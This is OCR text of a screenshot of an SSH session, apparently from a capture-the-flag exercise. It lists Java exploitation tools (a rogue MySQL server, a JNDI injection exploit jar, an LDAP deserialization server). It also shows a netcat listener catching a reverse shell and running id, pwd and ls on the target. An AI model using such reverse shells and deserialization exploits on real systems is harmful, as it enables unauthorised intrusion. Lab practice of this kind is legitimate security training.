 47.109.151.168 (ctf) (333)
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助 X 服务器 退出
快速连接...
13. 47.109.151.168 (ctf) ( 15. 47.109.151.168 (ctf) ( 16. 47.109.151.168 (ctf) 17. 47.109.151.168 (ctf) ( 18. 47.109.151.168 (ctf) ( 19. 47.109.151.168 (ctf)
/app/
Name 大小 (KB) 上次修改
..
jdk1.8.0_102 2016-06-23 09:56
rogue_mysql_server-v1 2025-05-22 15:54
.DS_Store 6 2025-05-22 13:03
jdbc_fakeserver.tar.gz 3 320 2025-05-22 15:23
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar 10 114 2025-05-22 16:34
ldap_ser_server-1.0-SNAPSHOT-jar-with-dependenci... 5 523 2025-05-22 17:33
? MobaXterm Personal Edition v25.1 ?
(SSH client, X server and network tools)
➤ SSH session to ctf@47.109.151.168
? Direct SSH : ✔
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled in session settings)
➤ For more info, ctrl+click on help or visit our website.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.8.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu May 22 17:33:22 2025 from 58.49.62.90
$ nc -lvvp 6688
Listening on 0.0.0.0 6688
Connection received on 172.17.0.20 59606
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
pwd
/app
ls
java_unser_1-0.0.1-SNAPSHOT.jar
jdk.tar.gz
jdk1.8.0_102